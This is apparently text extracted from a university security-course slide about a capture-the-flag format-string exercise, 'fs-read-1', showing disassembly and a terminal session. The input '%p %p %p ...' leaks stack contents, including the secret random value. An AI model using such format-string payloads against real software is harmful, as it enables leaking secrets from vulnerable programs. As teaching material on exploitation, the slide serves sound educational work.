 Where is the random in fs-read-1?
RE
SA
Yeong Jin Jang
BUFFER
BUFFER
BUFFER
BUFFER
random
variable
0x54
Random is at -0x50(%ebp)
0x080486f4 <+1>: mov %esp,%ebp
0x080486f6 <+3>: push %ebx
0x080486f7 <+4>: sub $0x54,%esp
0x08048705 <+18>: call 0x8048683 <read_random>
0x0804870a <+23>: mov %eax,-0x50(%ebp)
0x08048737 <+68>: sub $0xc,%esp
0x0804873a <+71>: push $0x80488f3
0x0804873f <+76>: call 0x80484a0 <printf@plt>
red9057@blue9057-vm-ctf2 : ~/week6/fs-read-1
$ ./fs-read-1-32
Please type your name first:
%p %p %p %p %p %p %p %p %p
Hello 0xffbbfa6c 0x3f 0x804870a 0xf7f297eb (nil) 0xcee1b5fe 0x25207025 0x70252070 0x20702520
Can you guess the random?
1
Wrong, your random was 0xcee1b5fe but you typed 0x00000001
Oregon State
University